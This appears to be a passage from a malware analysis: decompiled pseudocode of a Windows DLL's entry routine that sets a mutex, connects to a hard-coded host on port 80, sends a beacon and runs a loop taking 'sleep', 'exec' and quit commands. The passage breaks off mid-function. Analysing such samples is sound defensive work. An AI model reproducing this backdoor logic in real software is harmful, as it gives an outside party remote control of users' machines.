 if ( fdwReason == 1 )
{
buf = byte_10026054;
memset(v11, 0, sizeof(v11));
v12 = 0;
v13 = 0;
if ( !OpenMutexA_0(0x1F0001u, 0, &Name) )
{
CreateMutexA_0(0, 0, &Name);
if ( !WSAStartup(0x202u, &WSAData) )
{
v3 = socket(2, 1, 6);
if ( v3 != -1 )
{
name.sa_family = 2;
*&name.sa_data[2] = inet_addr(cp);
*name.sa_data = htons(0x50u);
if ( connect(v3, &name, 16) != -1 )
{
while ( 1 )
{
while ( 1 )
{
do
{
if ( send(v3, ::buf, strlen(::buf), 0) == -1 || shutdown(v3, 1) == -1 )
goto LABEL_15;
}
while ( recv(v3, &buf, 4096, 0) <= 0 );
if ( strncmp(Str1, &buf, 5u) )
break;
LABEL_10:
Sleep_0(0x60000u);
}
if ( strncmp(aExec, &buf, 4u) )
{
if ( buf == 113 )
{
CloseHandle_0(hObject);
break;
}
goto LABEL_10;